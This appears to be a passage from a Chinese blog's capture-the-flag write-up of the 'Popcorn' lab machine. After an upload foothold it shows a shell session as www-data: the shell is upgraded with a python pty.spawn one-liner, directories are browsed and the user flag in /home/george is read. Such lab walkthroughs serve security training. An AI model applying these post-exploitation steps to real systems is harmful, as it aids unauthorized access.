 swdsaomiao
Google Chr...
dayulame
dayuPopcorn
nc.exe
noss.png
utfile
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@popcorn:/var/www/torrent/upload$ cd \
cd \
> exit
exit
bash: cd: exit: No such file or directory
www-data@popcorn:/var/www/torrent/upload$ cd ../..
cd ../..
www-data@popcorn:/var/www$ cd ..
cd ..
www-data@popcorn:/var$ cd ..
cd ..
www-data@popcorn:/$ dir
dir
bin dev initrd.img media proc selinux tmp vmlinuz
boot etc lib mnt root srv usr
cdrom home lost+found opt sbin sys var
www-data@popcorn:/$ cd home
cd home
www-data@popcorn:/home$ dir
dir
george
www-data@popcorn:/home$ cd dir
cd dir
bash: cd: dir: No such file or directory
www-data@popcorn:/home$ cd george
cd george
www-data@popcorn:/home/george$ dir
dir
torrenthoster.zip user.txt
www-data@popcorn:/home/george$ cat user.txt
cat user.txt
5cf136
www-data@popcorn:/home/george$
大余安全
https://blog.csdn.net/qq_34801745